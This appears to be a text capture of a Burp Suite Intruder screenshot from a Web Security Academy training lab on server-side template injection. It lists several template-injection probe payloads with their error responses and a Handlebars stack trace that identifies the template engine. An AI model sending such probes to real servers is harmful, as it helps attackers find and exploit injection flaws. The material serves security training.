 3. Intruder attack of https://0a7900660469abca809e352700f100fe.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 {{77*77}} 500 780 3684
3 {{{77*77}}} 500 442 3687
5 ${{77*77}} 500 379 3686
8 {{=77*77}} 500 832 3684
25 {{''.constructor.constructor('return Error().stack')()}} 500 557 3864
28 {%for c in [].__class__.__base__.__subclasses__()%}{%if c.__n... 500 814 3629
30 {{__import__("traceback").format_stack()}} 500 691 3702
34 {{[].class.base.subclasses()}} 500 773 3599
Request Response
Pretty Raw Hex Render
WebSecurity
Academy
Server-side template injection in an unknown language with a
documented exploit
Back to lab description
LAB Not solved
Internal Server Error
/opt/node-v19.8.1-linux-x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:267 throw new Error(str); ^ Error: Parse error on line 1: {{77*77}}
--^ Expecting 'ID', 'STRING', 'NUMBER', 'BOOLEAN', 'UNDEFINED', 'NULL', 'DATA', got 'INVALID' at Parser.parseError (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:267:19) at Parser.parse (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:336:30) at HandlebarsEnvironment.parse (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/base.js:46:43) at compileInput (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:515:19) at ret (/opt/node-v19.8.1-linux-
x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:524:18) at [eval]:5:13 at Script.runInThisContext (node:vm:128:12) at
Object.runInThisContext (node:vm:306:38) at node:internal/process/execution:83:21 at [eval]-wrapper:6:24 Node.js v19.8.1